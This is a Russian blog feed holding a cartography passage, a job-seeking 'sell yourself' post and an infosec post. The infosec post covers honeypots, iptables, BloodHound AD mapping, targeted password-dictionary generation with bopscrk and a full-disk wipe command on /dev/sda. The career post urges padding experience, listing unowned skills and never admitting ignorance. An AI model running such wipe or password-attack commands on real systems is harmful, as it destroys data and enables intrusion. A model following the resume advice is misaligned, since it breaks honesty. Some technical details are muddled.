Другой способ посмотреть под воду это батиметрическая съемка. Она фокусируется на подводных особенностях, а не на наземной топографии. Батиметрическая съемка включает измерение и картографирование глубины, контуров и особенностей океанов, морей, озер и рек. Она необходима для понимания подводной топографии, морской навигации и прибрежного инжиниринга. Визуализация будет в формате контурных карт. Они используются для представления батиметрических данных. На этих картах отображаются линии, соединяющие точки одинаковой высоты (глубины в случае батиметрии), что обеспечивает визуальное представление подводных рельефных особенностей, таких как впадины, хребты и долины.
Переходим к тяжелой артиллерии. CORS (непрерывно работающие опорные станции). CORS — это сеть постоянно установленных опорных станций, которые в режиме реального времени предоставляют приемникам поправки GNSS (глобальной навигационной спутниковой системы). Эти поправки позволяют осуществлять точное позиционирование и навигацию за счет компенсации ошибок, вызванных такими факторами, как атмосферные условия и отклонения орбиты спутников. Непрерывная запись данных обычно идет с интервалом менее 30 секунд.
Мобильные платформы, такие как смартфоны и планшеты, обычно не используются для непрерывного мониторинга атмосферных явлений или долгосрочного мониторинга наземных объектов. Они чаще используются для сбора личных или локальных данных и не так широко применяются для целей крупномасштабного мониторинга. Космические платформы, такие как спутники, используются для непрерывного мониторинга атмосферных явлений и долгосрочного мониторинга земных объектов. И наземные платформы специально разработаны для непрерывного и локализованного мониторинга.
Цвета
В картографии используется три основных типа цветовых схем для визуализации данных поверх базового слоя: 1) Последовательные схемы Используются для упорядоченных или числовых данных, которые прогрессируют от низких к высоким значениям. Эти палитры варьируются по яркости — от светлого к темному (или наоборот) — что позволяет легко отслеживать тенденции.
2) Расхождающиеся схемы Идеально подходят для выделения значений выше и ниже центральной средней точки (например, среднего значения, нуля). Средний цвет обозначает эталонное значение, а контрастные оттенки на обоих концах — высокие и низкие крайние значения. Комбинируя несколько таких цветовых схем, можно получить отличные цвета для на тримапа.
3) Качественные схемы Лучше всего подходят для категориальных данных, где каждая категория представлена отдельным оттенком с одинаковой яркостью и насыщенностью — идеально подходят для различения регионов, типов землепользования или административных границ. Скажем, есть 5 параметров и они меняются с течением времени, выбирайте control chart и контрастные цвета. Или нужна просто легенда для маримекко? Ровно такая схема сработает.
]]>Цветков Максим<![CDATA[Как продавать опыт в условиях жёсткой конкуренции]]>https://your-scorpion.ru/?p=400152026-01-27T14:29:46Z2025-09-26T08:11:00ZМы все когда то продавали. Как минимум себя на интервью при устройстве на работу. В молодости это всегда легко, до 30 лет любого специалиста отхватывали с руками на топовые позиции. Ближе к 40, приходится бороться за хорошее место. А борьба это история про победы и поражения. Поэтому никогда не сдавайтесь. Вы проиграли, только когда сдались. Умейте принимать отказы, вы будете слышать «нет» очень часто, это нормально, но не принимайте этот ответ, продолжайте настаивать на своем.
В любых продажах главное это ваше отношение. Отношение играет ключевую роль. Нейтральное или негативное отношение это заявка на провал. Думаете, что ваш продукт это фигня? Ничего и не продадите. Думаете, что не достойны работать в крупной корпорации? Хорошо, никогда не будете. Отношение формируется еще до первого звонка/письма/диалога с потенциальными клиентами. Всегда задавайте себе вопрос перед отправкой сопроводительного письма: я сейчас тот человек, которого наймут? Ведь вы откликаетесь на вакансию не для себя, а с целью закрыть боль на стороне компании, им же нужен лучший специалист. Иначе не было бы открытой вакансии.
Отношение. Не проблемы, а возможности. В вашей речи только позитивный вайб. У вас всегда должен быть план на каждый час в вашем календаре, не позволяйте себе плыть по течению. Пусто в календаре? Позовите случайного человека поиграть в теннис, помогите соседу починить машину. Пока вы двигаетесь, с вас слетает весь негатив. Вставайте раньше всех, уходите позже всех. Те, кто уходят раньше, не обладают нужной мотивацией и отношением к занятости. Ваши дети и жена дома должны увидеть вас победителем, а не уставшим. И всегда действуйте. Не ждите, действуйте. Звоните, пишите, орите, меняйте. Используйте Gmass для массовой рассылки. Люди видят действия, а не ваши эмоции.
Всегда будьте заняты. Никогда не делитесь плохим, никому не нужен негатив. И уж тем более не нужно, чтобы люди ассоциировали негатив в сами. Читайте много книг. Если вы не можете осилить интересную книгу, то как вы прочитаете и поймете условия контракта?
Найдите людей, кто будет вас толкать вперед. Коуч, жена, начальник, кто угодно. Кто-то должен пушить вас на новый уровень. Это те люди, кто будут верить в вас больше, чем вы сами. Ищите сложности. Чем сложнее купить квартиру, тем легче и прибыльнее ее продать в дальнейщем.
Раз вы идете в найм, то вы идете обслуживать клиента. Искренне и с позитивом следовать за лидером. То, что вы старше, не играет никакой роли. C этой точки начинается процесс продажи. Позитивность сохраняется за счет формирования позитивного окружения: не читайте посты про ужасы найма. Открываете новости? Зря, вы не знаете, какой там будет контент. Контент должен быть предсказуемо-позитивный. Смотрите успешных людей, формируйте соответствующее окружение. Работайте на цель, и не жалуйтесь. Спина болит? Не можете найти партнера? Так звучат дети. Если вам есть, на что жаловаться, значит вы не контролируете определенный аспект своей жизни. Никто ни в чем не виноват, кроме вас. Ни экономика, ни мировой порядок, ни супруга, начальник, и даже не удача. Во всех неудачах виноваты в вашей жизни вы сами. Поэтому не жалуемся, все, кроме здоровья, можно изменить. Поддерживаем в себе позитив, это энергия из энтузиазма. Мозг выбирает искать минусы, это отнимает меньше энергии. Все вокруг ищут в вас недостатки, но ваша задача это искать в себе хорошее. Вопреки всему. Одевайтесь позитивно, будьте нелогичны в плане ожиданий от себя. Ставьте высокую планку. Делайте больше, чем ожидалось. Делайте сложное в самом начале. Работайте на максимальных оборотах.
СПИН
Спин продажи первым шагом подразумевают выяснить ценность. Перед собеседованием лучше заранее выяснить, какие потребности у компании. Описание вакансии это самая база, но более глубинно: чего хочет конкретный HR. Больше открытых вопросов. Повышайте доверие цифрами: не «растил финансовые показатели и закрывал OKR», укажите цифры, громкие фразы, мощные не притянутые за уши достижения.
Ваши возможности по продажа напрямую зависят от вашей базы клиентов. Расширяйте сеть контактов. В идеале, делайте это сильно заранее. Когда вам понадобится искать работу, вы окажетесь в ситуации, что не можете связаться с нужным человеком даже за деньги. Если вы были у человека в друзьях давно, и даже успели немного пообщаться, то личные сообщения будут восприниматься как просьба о помощи, а не продажа.
Компания ищет сотрудника. Вам нужно знать, почему они ищут сотрудника, зачем, почему именно сейчас? Не нужно играть в детектива, все эти вопросы можно спросить напрямую у нанимающей стороны. И скорее всего вы не получите детального ответа, и это ваш косяк. Будьте назойливыми, настаивайте, пока не получите ответ. Но никогда не спрашивайте ненужных вопросов в начале диалога, и уж тем более неуместных. Например: ну что, меня наймут? Какой у вас бюджет на вакансию? Денежная планка не является началом переговорного процесса.
Если ваш настрой это найти хоть какую-то работу, то вы будете искать долго и получите минимальный оклад. Ваше отношение и настрой должны быть максимально позитивными и амбициозными, не взирая на все обстоятельства. Свое отношение легко показать через слова: я чертовски рад, я к вам иду как раз ради таких задач, вы правы, я согласен с вами, отличная идея, вы уже мой самый любимый руководитель. Делайте людей счастливыми, оставайтесь позитивными. И делайте это быстро, большие деньги и большая скорость это синонимы.
При первом звонке, главное создать впечатление доброжелательности. И это определяет, кто контролирует и ведет встречу. Вы приветствуете людей с энтузиазмом, заранее заучиваете имена всех участников встречи. Улыбайтесь. Никогда не спорьте, если только вы заранее не знаете, что в культуре компании это вечные споры. Подумайте об окружении, вашей одежде, что вы расположили на фоне. Никогда не признавайте, что вы чего-то не знаете. Вы должны вызывать доверие. Естественное желание людей при первой встрече с другим человеком это оценить, насколько человек безопасен. Безопасность идет от общих интересов. Вы пытаетесь продать себя как проактивного специалиста, а нанимающий менеджер ищет безмолвного исполнителя? Тут явно есть конфликт интересов, и не в вашу пользу. Это ваша задача показать общие интересы: «у нас скучные таски», «я знаю, но для меня это будут самые интересные таски в мире».
Не говорите «если вы меня наймете», а используйте оборот речи «когда я присоединюсь к команде». Не ваш дизайн-департамент, а мой дизайн-департамент. Описывайте, в чем плюсы любого вашего достижения, а не просто констатируйте цифры из резюме. Закончили крутой универ? Опишите, что ваше образование даст компании. И все это с энтузиазмом.
В ходе переговоров НИ-КОГ-ДА не уходите в оборонительную позицию. Ваше тестовое смешивают с навозом? Прекрасно, участвуйте в этом, а не оправдывайтесь. Критикуют опыт? Накиньте побольше, идите в диалог. Вы должны продать себя на $6,000, если хотите зп в $3,000. Продавайте на бОльшую сумму, чем претендуете. Убедите себя, что вы стоите минимум миллион в месяц. В интернете полно сервисов для получения среза реальных зарплат, например teamblind, Levels (FAANG), Indeed, Glassdoor Salary.
Если вас спрашивают на собеседовании, куда у вас больше уклон: Ui и UX, то ожидается ответ именно на этот вопрос. Выбор одного из двух, а не «я хорош во всем и это неразделимые понятия». Рассуждения тоже не всегда ок. Когда вас спрашивают, что вы предпочитаете, то ожидается ответ именно про ваши предпочтения. Так HR сможет поставить/не поставить галочку про ваш фокус во время скрининга. Продажи это закрытие потребности, заполнение пустоты. Аналогично про вопросы о сложных решениях. Речь не об сложности принятия решения лично вами, а насколько это было важным решением в рамках роста компании. Условно, что-то не работало, но было важно для бизнеса, и после вашего решения заработало. Сложное решение это решение, которое нельзя откатить. Например, внедрить в телефон NFС. Сразу встает вопрос бюджета: чем NFC датчик дешевле, тем меньше данных он может передать. Такие решения принимаются быстро, со скоростью мира, или быстрее.
Другой пример сложного решения. Настало время сократить штат call-центра. Но менеджеры не хотят принимать изменения, и заявили что скорее уволятся, чем примут любые изменения. Тут правильный путь это вводить изменения постепенно, но сроки горят. Вот это сложная ситуация с последствиями.
Помним, что нравиться всем это невыполнимая задача. Кому-то подавай кейсы от джунов по росту компании из стартапа в многомиллиардную олигополию. Другим нужны стагнирующие безамбициозный высококвалифицированные рабочие лошадки. Зная это, вам будет легче продать свою кандидатуру. От этого начинается ваша презентация кейса, которая продаст вас клиенту. Вы всегда должны показывать правильный продукт правильной аудитории. В ключевых моментах презентации, явно просите полное внимание вашего клиента. Контролируйте внимание клиента словами: обратите внимание на это, вы просто должны это увидеть. Деньги следуют за вниманием, вы должны впечатлить и управлять вниманием. И спросите в конце: увидели ли вы достаточно, чтобы принять решение?
Резюме
Ваше резюме это не история вашей проф. деятельности. Резюме это скрипт продажи клиенту, и резюме подгоняется под каждую вакансию и конкретные ATS-системы. Если в вакансии указано UI/UX Designer, то ваше резюме с заголовком Total B2B Product Designer сразу летит в мусорку. Если в требованиях указан Photoshop, то вы не готовитесь отстаивать Affinity Designer как лучший инструмент, а дописываете Photoshop в свое резюме. Если в вакансии не упоминаются навыки 3D, то удалите их из резюме. При высокой конкуренции, требуется 100% совпадение, а не «ну вроде должен справиться с работой». Некоторые ATS настроены на автоматический отказ, если есть совпадение по каким-то ключевым словам, и это слово может быть «Sketch», «Master» или «iGaming». Если следовать GDPR, статья 22, то запрещено отказывать кандидатам через полностью автоматизированную систему. Поэтому «неподходящие» резюме падают в папку, куда HR не доходит. Чтобы ваше резюме не попало в эту самую папку, оно должно соответствовать вакансии на все 100%. ATS это не AI, оно просто сравнивает слова в вакансии и в резюме, далее выдает топ резюме рекрутеру.
Подготавливать CV под каждую конкретную вакансию сложно, используйте нейронки или сервисы вроде www.myperfectresume.com/. Вам все равно не учесть всех нюансов, ведь HR используют целый зоопарк инструментов — bullhorn, iCIMS, job diva, success factors, workday, Kenexa/BrassRing. Например, Workday размещает кандидатов без резидентства в отдельной папке, с этим ничего не поделать. Вы всегда сможете уже с нанимающим менеджером допродать своих навыков, но HR это не интересно. У них — чеклист.
Если на собеседовании много людей, поймите на берегу роли: кто является владельцем процесса (принимает решение, важен найм классного специалист) и кто самый громкий голос (лидер мнения в команде).
Последнее место работы в вашем CV должно быть аналогично вакансии, на которую вы откликаетесь. Только так вы сможете конкурировать. Что такое конкуренция: вакансия опубликована 10 минут назад, на нее уже откликнулось 50 человек. За неделю будет 1000+ откликов. Вот пара примеров:
Стандартная структура для резюме: контактная информация > опыт работы > образование > личные проекты > ключевые навыки тегами. Опыт работы лучше описывать так:
кратко о том, чем занимались в этой должности
какие лично ваши достижения можно выделить (если вы только участвовали в проекте, но не привнесли личный вклад, то уберите это из резюме)
какие основные технологии использовал (тоже тегами). Про достижения важно подчеркнуть, что они должны быть адекватны вашей роли. Редко кто ждет великих достижений от джуна с частичной занятостью.
Для каждого рынка свой шаблон: европасс для ЕС, HH для РФ. Большие известные компании в резюме всегда лучше, чем мелкие и неизвестные. Шансы продать себя на скрининге чуть выше, и известные бренды в резюме будут «тянуть» в вашу орбиту другие известные бренды в дальнейщем.
Работать и учиться одновременно в РФ — норма, а вот для штатов этот нонсенс. Могут понять только частичную занятость на последних курсах. Дело в том, что в штатах образование дорогое и каждый год стоит гору денег. Многие берут кредит на образование, и хотят взять от образования всё. Также, они обязаны отучиться определенное кол-во кредитных часов, прогуливать не выйдет.
И думайте о том, как выглядит ваша кандидатура на стороне HR. Как HR видит ваш отзыв в LinkedIn:
И главный нюанс. Если вы все делаете правильно, то успеха не будет. Потому что каждый участник рынка всё делает правильно. Все прочитают эту статью, посмотрят уроки на ютубе, получат фидбек по резюме от одних и тех же людей. У всех одинаковые скрипты продаж, все читали одинаковые книги и советы. Поэтому вы не ждёте, когда к вам придет клиент. Вы сами идете к клиенту и предлагаете товар. Находите email людей, пишите им в социальных сетях. Напоминаете о себе каждые 5-10 дней. Ожидайте, что вас наймут после 1 000 релевантных откликов. Когда вы откликаетесь на 10 вакансий в день, то за 3 месяца скорее всего получите оффер. Если у вас есть деньги и нет времени, то автоматизируйте подачу на вакансии с помощью https://www.wobo.ai/ или аналогов. И даже если вам суждено завалить интервью, хотя бы сделайте это потому что перестарались, а не недотянули. Делайте все так, словно ваша жизнь зависит от этой задачи. Если вы не можете ответить на какой-то вопрос, старайтесь сменить тему на зону вашей экспертизы.
Посредники
Кадровые агентства могут помочь. На рынке СНГ есть некое недоверие к внешним кадровым агентствам, но на международном рынке они очень помогают. Дело в том, что внутренние HR компаний очень ленивые, и они банально не смотрят 1000 откликов в день. Они ждут, когда внешнее агентство принесет им хороших резюме, или знакомых приведет своего друга. Внешние HR-ы получают тысячи откликов в день на разные позиции, отсматривают те, что прошли автофильтрацию, и открывают первые 5-10. Созваниваются с вами, проверяют базовую адекватность, и отправляют резюме напрямую тимлидам. Простая математика: вы один из 500 откликнувшихся, 500 / 10 = 50, то есть ваш шанс быть просмотренным 2%. Если вы откликнулись на 100 вакансий, то почти наверняка у вас будет 1 просмотр. Из 10 просмотров должен быть один оффер, отсюда и цифра в 1000 откликов.
Международность
Какой бы вы не были крутой лид из топовых СНГ-банков, на международном рынке всегда будет кто-то лучше вас: дешевле, больше опыта, знает больше языков, не нуждается в визе и страховке, только вчера уволен из MAANG, есть три паспорта, уже 10 лет живет в Париже с закрытой ипатекой. Поэтому делать ставку только на hard-скилы это гиблое дело.
Но секрет в том, что быть лучшим не является основным критерием. Hard-скилы больше не продают. Есть много причин, почему вас могут не нанять: ищут сотрудников только из MAANG, или владельцев определенных паспортов. Могут нанимать только знакомых, или HR в принципе саботирует процесс найма.
Поэтому важно писать напрямую ЛПРам, их контакты можно купить в сервисах типа Datanyze. Нет смысла продавать тому, кто не имеет право принимать решение. Ищите главного менеджера, или своего потенциального будущего босса. Подружитесь с ним, создайте чувство срочности решения какой-то проблемы, покажите аналитические данные, как конкуренты уже занимают рынок. Предложить цель и план достижения цели с вашим участием. И ложка дёгтя: почти всегда, вас отправят обратно на этап HR для формального процесса, но вы хотя бы пробьетесь через фильтры ATM. Заложите основу для продажи своего потенциала, и сможете поговорить о своих прошлых заслугах. Но не нужно концентрироваться на прошлом: успехи в прошлом не гарантируют будущих побед.
Чем меньше у вашего клиента свободного времени, тем больше у него денег и тем более серьезные решения он может принимать. А значит, это ЛПР. Если мы говорим об оффлайновом мире, то на собеседование вы одеваетесь премиально. Комфортно для клиента, и профессионально. Ведите себя как победитель, походка чемпиона, огонь в глазах. Смотрите на людей прямо, с улыбкой. Улыбка сохраняется, даже когда вам отказывают или задают сложный вопрос. А если вы отказываете, то делаете это не ультимативными «нет и точка», а «безусловно, оффер у вас классный, но нужно изменить…», и с улыбкой. Это должна быть ваша привычка: улыбаться как младенец. Младенец не может сделать вообще ничего, шумит, шалит, но все в восторге от его улыбки. Вы не правы? Улыбайтесь, почти все успешные люди не правы во всем. Вы хоть раз видели начальника, который регулярно принимает правильные решения? Таких не бывает.
Ответы на вопросы:
У вас должны быть готовы ответы на все возможные вопросы. Отработаны обработки на любые возражения. Козыри в рукаве. Вот несколько подсказок:
Какое сложное решение пришлось недавно принять? — то, которое нельзя откатить.
Какие социальные сети вы используете, и почему?
Как ставите приоритет на задачи? — от вас ожидают некий фреймворк, а не «на глазок».
Проект, которым гордитесь?
Как решаете конфликты в команде? — одна из моделей, например ADKAR, McKinsey 7S, Lean Change Management, PDCA, SBI-G feedback framework.
Как вы себя чувствуете в быстрой смене контекста?
Расскажите про недавнюю сложную рабочую ситуацию в деталях. Отвечаем по STAR (ситуация, задача, действие и результат)
Расскажите про ситуацию, когда вы были не согласны в менеджером.
Сложная ситуация это почти всегда решение по STAR: S — ситуация: объединение несколько компаний в единый холдинг; T — задача: перевести несколько компаний на новую дизайн-систему; A — действие: создание единого департамента дизайна на все компании, сбор всех дизайн-специалистов под руководство одного лидера; R — результат: единый look and feel для обновленной линейки продуктов, оптимизация распределения ресурсов;
Для отработки прохождения интервью, попробуйте finalroundai.
Конфликты
Конфликты неизбежны. Вы пытаетесь навязать услугу, продать себя, идею, и не всем это понравится. Простой пример: вы принесли фичу команде разработки, разработка решила саботировать фичу оценкой в 900 часов. Это конфликт. Тут есть неприятный нюанс: у вас нет возможности уйти от сделки. У разработчиков здесь более сильная переговорная позиция. Если вы обязаны прийти к соглашению, а ваш оппонент нет, то вы всегда в проигрышном положении. Надо заранее иметь аргументы: сейчас поработаем по максимуму, надо сдать за 3 недели, зато в следующем месяце будет лайтово.
Ключевое в решение конфликтов это приоритеты. Например, у нас есть 2 задачи, одна на улучшение функционала, а вторая на новый функционал. Улучшение ускорит время заполнения заявки в системе закупки, а новый функционал позволит работать с новым типом контрагентов. Тут надо понять, что сэкономит больше денег компании, это мы выясним с менеджером. Новые контрагенты могут решить больше проблем, чем ускорение работы с заявками. Значит, без прочих вводных берем в работу новый функционал с высоким приоритетом. Наиболее значимое изменение это всегда самый приоритет.
]]>2Цветков Максим<![CDATA[Подготовка отчета по ИБ]]>https://your-scorpion.ru/?p=391462026-04-12T15:47:28Z2025-03-05T16:04:00ZКонцепция серверов и виртуалок
Компании постоянно подвергаются атакам. С каждым годом DDoS-атаки усиливаются, а вектора атак становятся все более изощренные. Например, возможна атака вашей компании через подрядчика, особенно во время праздников. Можно сказать, что в этом случае подрядчик несет юридическую ответственность. Но что такое киберинцидент де-юро? Есть ли описание понятия киберинцидента в договоре? И даже если и есть, вот подрядчик под DDoS атакой и у него лег сайтик, в этом случае нам, как заказчику, это вообще важно? Скорее всего нет. В мире инфобеза все всегда очень взаимосвязано, поэтому давайте поговорим о базовых методах защиты и проверки инфраструктуры компании, чтобы избежать взломов и юридических последствий.
Итак, умные дяди провели сайзинг железа, закупили серверов и теперь в вашей организации есть набор устройств. На них стоит хостовая операционная система. Это та OS, которая стоит непосредственно на железе: установили на комп Windows или Astra, и на этой системе работает железо. В противовес, существует гостевая операционная система как виртуальная машина. Также есть VMM.
Виртуализация: на компе стоит Ubuntu, у компа есть клавиатура, мышь, жесткий диск с OS, много прочих микросхемок. OS общается с железом через драйвер под Ubuntu, который переводит команды с языка OS на язык железа. Из функций в нолики и единички. Мышки от разных производителей могут иметь разные синтаксисы, и поэтому у всех устройств свои драйверы. И если работают разные OS через виртуализацию, им тоже надо как-то получать доступ к железу. Вот для этого и используется гипервизор. Многие компании используют виртуализацию и виртуалку как основную рабочую систему, и это хорошая практика в точки зрения ИБ. Примеры популярных гипервизоров QEMU и Bochs. Тут важно знать, что многие злоумышленники пишут свое ПО с проверками, запущен ли вредонос в виртуалке или в реальной системе. Очередная гонка вооружений.
OS делает много запросов к оборудованию, и некоторые запросы требуют особых привилегий для исполнения. Архитектура x86 использует 0-3 уровни привилегий, где 0 самый крутой уровень. Но в мире безопасности мы часто упрощаем до двух уровней: 0 как уровень ядра и 3 как уровень пользователя.
Паравиртуализация это техника виртуализации, которая позволяет гостевой OS понять, что она живет в виртуальной машине и есть специальный интерфейс для обращения к хостовой OS за системными функциями. Гостевая система знает, что она без уровня доступа 0 и ведет себя соответствующе. Примеры — XEN, UML. Но для паравиртуализации надо переписывать OS, не все вендоры на это готовы. Windows 8 это поддержало, но у MS есть ресурсы для таких доработок.
Аппаратная виртуализация это отход от концепции костылей на уровне софта на уровень костылей на уровне железа. Мримеры это Intel-VT, AMD-V. Меняется архитектура процессора для прямого доступа из гостевых OS.
Очень популярный формат работы через гипервизоры это автономные гипервизоры, работают на голом железе и не требуют никаких прослоек, гипервизор сам по себе OS. Если вы работали на удаленке, то вероятно сталкивались VDI, так вот это как раз оно самое. Высокая производительность и нельзя скомпрометировать прослойку, ведь ее попросту нету. Из минусов, урезанность OS. Реализация через Hyper-V для windows, VMware ESXI. Как альтернатива, это хостовые гипервизоры, выполняют роль посредника. Гипервизор KVM это отдельный процесс в системе. Как вы уже поняли, в любой крупной компании будет гипервизор с неким кол-вом машин, которые закреплены на вами. Внутри гипервизора живут виртуальные машины.
Виртуалки ≠ контейнеры. Контейнеризация и виртуализация решают разные задачи. Раньше виртуалки выполняли роль контейнеров, но контейнеры решают более ресурсоемкие задачи. Контейнер знает, что он контейнер, и не может получить доступ к другим контейнерам (но их можно подружить). Docker это самое популярное ПО для контейнеризации, он заточен на один контейнер = одно приложение, и соответствущий небольшой вес. Контейнер это обрезанная OS. И помним, что Docker про Linux, настраивать на нем винду можно, но больно. Еще одно отличие: виртуальная машина может работать и сотни дней, контейнеры живут до ближайшего обновления кода. Их легко убить и восстановить, в этом еще одно преимущество для безопасности. И виртуальная машина обычно в формате .iso, .vmdk, .vdi, контейнеры же это готовые образы или собираются по инструкции в конфигурации. Найти готовые образы под Docker можно тут. Когда у вас 1000 контейнеров, то уже нужно идти в оркестрацию (Kubernetes, Docker Swarm, Nomad).
Если же говорить про решения под малые организации и ИП, то вы по прежнему будете работать с сервером (VPS). VPS это выделенная под нас виртуалка. В случае аренды VPS, безопасность обеспечивает хостером, а вы получаете доступ по SSH (ключик и/или пароль). Об арендованном сервере частично заботится провайдер, и на ваш VPS будет установлен агент типа zabbix. Важно заранее уточнить у провайдера про доступ к портам, ведь нам может понадобиться порт под почту, 80-ый порт для получения сертификатов. Возможно арендовать и неуправляемый VPS, где вы сами решаете все проблемы с памятью, производительностью и т.п.
Итак, вы арендовали VPS и хотите его использовать как ловушку для злоумышленника. Для этого мы осознанно делаем наш сервис уязвимым. Злоумышленник попадает на фейковый сервер, радуется, выполняет команды, скачивает «secret documents.txt», а мы ведем аудит. Так мы можем узнать source IP. Предположим, что злоумышленник поставил своё ПО на наш сервер и началась коммуникация с ботнет сервером (robot + network). Вот адрес ботнет сервера для нас будет IoC.
Скорее всего у вас будет SIEM, где syslog отправляет в SIEM логи с нормализацией и строится корреляция. Данные будут собираться либо по syslog, либо SNMP, либо Package Capture. Если нету денег на дорогой SIEM и мы по прежнему ИП, то нас вполне устроит и fail2ban. Он позволяет настраивать правила корреляции, например, если было 10 попыток входа с определенного адреса, то забанить этот адрес на n-времени. А создание простой ловушки с помощью PentBox выглядит так:
git clone https://github.com/technicaldada/pentbox
cd pentbox
tar -zxvf pentbox.tar.gz
cd pentbox-1.8
./pentbox.rb
2
3
Firewall
Firewall ограничивает сетевые подключения. Тот же cloudflare тоже играет роль Firewall и защищает от DDoS, или Firewall может быть в виде программно-аппаратного комплекса. Но его важно правильно настроить, ничто не работает из коробки, что бы вам не говорили продавцы. В Linux встроен netfilter (iptables). iptables это утилита для управления IP-пакетиками. Либо более новая nftables. Внутри есть несколько этапов фильтрации трафика:
Prerouting для всех пакетов, которые прилетают на сетевой интерфейс.
Input — правила применяются пакетом для самого хоста, или для локального процесса. input отвечает за входящий трафик к маршрутизатору, и чтобы запретить некий трафик через ваш маршрутизатор, то именно тут прописываем нежелательные адреса.
Forward — правила, которые срабатывают, когда наш хост играет роль роутера. Грубо говоря, отвечает за трафик, проходящий через маршрутизатор.
Output — хост сам сгенерировал пакеты и отправляет пакеты во вне. Это тот трафик, который генерируется маршрутизатором во вне.
Postrouting — правила применяются к любые пакетам, которые долждны покинуть сетевой интерфейс. Это базовая цепочка.
Есть разные таблицы, таблица NAT перенаправляет пакеты и меняет адреса в поле назначения/отправителя. iptables -t nat -L,
iptables позволяет закрыть / хамаскировать неиспользуемые порты (Port knocking), разграничить доступ по IP, предотвратить утечку трафика или IP-адреса (killswitch).
Для работы iptables требуется root-доступ, повышаемся командой sudo -s. Командой iptables -L, что-то более практичное это команда iptables -A INPUT -p icmp --icmp-type echo-request -j DROP, и создадим вторую команду iptables -A INPUT -p tcp -j DROP. Получаем такие правила:
target prot opt source destination
DROP icmp -- anywhere anywhere icmp echo-request
DROP tcp -- anywhere anywhere
Очень популярно открыть определенный порт. Предположим, это порт 22. Тогда командой перекрываем трафик sudo iptables -A INPUT -p tcp --dport 22 -j ACCEPT.
Правила записаны, теперь когда пакет прилетает по цепочке input, и это icmp или tcp трафик, то пакеты будут дропаться без оповещения отправителя. Для блокировки некого порта, команда iptables -A INPUT -p tcp --dport 80 -j DROP. Послушать активные порты можно командой netstat -tulpn | grep LISTEN
И заблокировать доступ по домену: iptables -A OUTPUT -p tcp -d pfr.ru -j REJECT.
Маппинг Active Directory это процесс извлечения информации из среды Active Directory, включающий перечисление пользователей, разрешений и привилегий, групп, компьютеров и т. д. в качестве предварительного шага для обнаружения уязвимостей и путей атаки.
Разведка
Мы будем использовать Bloodhound для увеличения уровня привилегий. BloodHound это инструмент с открытым исходным кодом, разработанный harmj0y, CptJesus и _wald0, который использует теорию графов для выявления скрытых и часто непреднамеренных связей в среде Active Directory или Azure. В любом пентесте задействован Bloodhound, т.к. Active Directory уже более 25 лет и получение прав это основа любой атаки. Злоумышленники могут использовать BloodHound для легкого выявления очень сложных путей атак, которые иначе невозможно было бы быстро определить. Мы, как защитники, можем использовать BloodHound для выявления и устранения путей атак. Как «синие», так и «красные» команды используют BloodHound для более глубокого понимания отношений привилегий в среде Active Directory или Azure.
Bloodhound собирает данные из инфраструктуры AD с помощью исполняемого файла C# или сценария PowerShell. Пользователю не требуется никаких особых привилегий, кроме прав пользователя домена. Собранные данные помещаются в базу данных Neo4j (система управления базами данных на основе графов, используемая для отображения сложных взаимосвязей в виде графов).
Затем с помощью специальных запросов можно определить возможные пути атаки в относительно удобном для просмотра интерфейсе. Граф помогает пользователю выявить множество взаимосвязей, таких как:
Пользователи в определенных бизнес-группах с особыми привилегиями, превышающими требуемые для привилегированного объекта (пользователя/компьютера). Например, группа HR с привилегиями RDP на контроллере домена.
Кратчайший путь к администратору домена с такими же привилегиями.
Пользователи с повышенными привилегиями (за пределами пользователей в группе администраторов домена).
Дополнительно, графы Maltego всегда выглядят эффектно в отчете.
Исследование своей сети
Мы получили все официальные разрешения на тест инфраструктуры. Упражняться мы будем в Kali VM. Инструкция по установке BloodHound для поиска уязвимостей. Для начала обновление apt-источников:
echo "deb http://httpredir.debian.org/debian stretch-backports main" | sudo tee -a /etc/apt/sources.list.d/stretch-backports.list
Run apt-get update — sudo apt-get update. Теперь neo4j будет автоматически брать информацию из этого репозитория, когда ему потребуется установить Java в рамках процесса установки. И устанавливаем Neo4j.
cd /usr/bin
sudo ./neo4j console
sudo apt install bloodhound -y
В браузере переходим по адресу https://localhost:7474/
Доступ
Когда выбрано «слабое звено» в цепи AD, настало время для более точечного теста на проникновение. На этом этапе нужно обзавестись набором словарей. Для генерации словарей есть множество инструментов, например mentalist или bopscrk. Для создания персонального словаря попробуйте команду bopscrk -i. Для работы с ним рекомендуется заранее провести ресерч про человека, его интересны и личные данные. На основе этих данных будут сформирован персонализированный словарь, но помним про закон и не используем никакие личные данные людей.
Если мы в сети, то в консоли можно запустить nethogs, он читает трафик через libpcap и мапит на /proc. Если задача посмотреть, сколько трафика кушается в данный момент, то nethogs легкий и быстрый вариант. Как это выглядит:
sudo apt install nethogs
sudo nethogs eth0
Второй полезный инструмент iftop, который позволит посмотреть, какое приложение куда лезет. И понять, какие приложения являются нелегитимными.
sudo apt install iftop
sudo iftop -i eth0
Всеми этими консольными приложениями удобно пользоваться с помощью apt install screen. Со screen -S вы будете переключаться между терминалами, а процессы будут работать в фоне. Напомню, что всегда можно посмотреть репозиторий таких инструментов командой apt policy iftop. А если нам стало важно логировать сетевую активность для отчета по безопасности, то это можно с помощью Netstat, Burp, Wireshark. Firejail с флагом --trace, --tracelog, --debug. Из того-же Wireshark удобно сохранить .pcap, и закинуть его в zeek. Помним, что вся ваша работа бесполезна, если вы не донесли до бизнеса через отчеты/коммуникацию реальную ситуацию и опасность непринятия важных решений.
Для наблюдения в реальном времени можно использовать prometheus. Чтобы установить prometheus, в Docker кидаемся командой sudo docker run -d -p 9090:9090 prom/prometheus , и зайти на http://localhost:9090. Prometeus работает на :9090. Создайте любую джобу, например на мониторинг самого prometheus. Метрики будут крутиться по адресу http://localhost:9090/metrics
Увидели, что есть подозрительные активности на корпоративно сервере? Данные должны быть в бекапе. Самое главное, это хранить резервные копии всего. brbackup наше все. А важные файлы лучше удалить, пока их не забрал злоумышленник со скомпрометированного сервера. Linux может безопасно удалить файл, многие использую rm filename.txt, но команда shred -u -n 20 более надежная. Или быстрое решение для всей файловой системы это srm -v. Или shred -v -z -n 3 /dev/sda для полной перезаписи диска. Это полностью убивает OS. Из более экстремальных способов можно назвать ShredOS. Если вам нужно избавиться от списанного корпоративного оборудования безопасно, то ShredOS хороший выбор.
Для создания бекапов, для начала надо спросить вопросы:
что мы копируем?
как часто мы копируем?
сколько копии хранятся?
какими инструментами делать бекапы?
сможем ли мы воспользоваться бекапом? У меня был неприятный опыт с PostgreSQL
